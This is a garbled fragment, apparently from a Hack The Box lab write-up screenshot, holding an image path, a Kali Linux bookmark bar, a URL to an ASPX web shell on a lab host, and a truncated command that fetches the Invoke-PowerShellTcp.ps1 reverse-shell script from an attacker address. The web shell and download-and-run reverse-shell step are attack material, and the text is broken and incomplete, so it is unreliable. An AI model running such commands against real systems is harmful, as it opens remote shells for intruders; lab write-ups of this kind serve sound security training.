 10.10.10.82/cmdasp.aspx
YouTube Hack The Box Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Command: 10.14.9/Invoke-PowerShellTcp.ps1') excute